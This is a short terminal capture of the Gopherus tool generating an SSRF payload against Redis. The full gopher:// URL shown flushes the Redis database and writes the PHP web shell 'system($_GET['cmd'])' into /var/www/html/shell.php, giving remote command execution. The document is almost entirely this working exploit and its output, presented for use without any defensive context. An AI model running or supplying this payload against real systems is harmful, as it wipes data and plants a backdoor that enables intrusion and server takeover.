 root@iZbp149qik67wqnuwa4d1bZ:~/SSRF/Gopherus-master# python2.7 gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%
0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%
0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0
Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.